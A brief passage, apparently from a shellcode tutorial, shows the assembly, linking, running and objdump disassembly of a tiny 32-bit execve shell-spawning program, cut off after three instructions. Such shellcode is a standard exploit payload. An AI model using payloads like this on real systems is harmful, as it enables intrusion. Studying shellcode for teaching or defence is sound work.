 $ nasm -f elf32 tiny_execve_sh.asm
$ ld -m elf_i386 tiny_execve_sh.o -o tiny_execve_sh
$ ./tiny_execve_sh
$ objdump -d tiny_execve_sh
08048060 <_start>:
8048060: 31 c9 xor %ecx,%ecx
8048062: f7 e1 mul %ecx
8048064: b0 0b mov $0xb,%al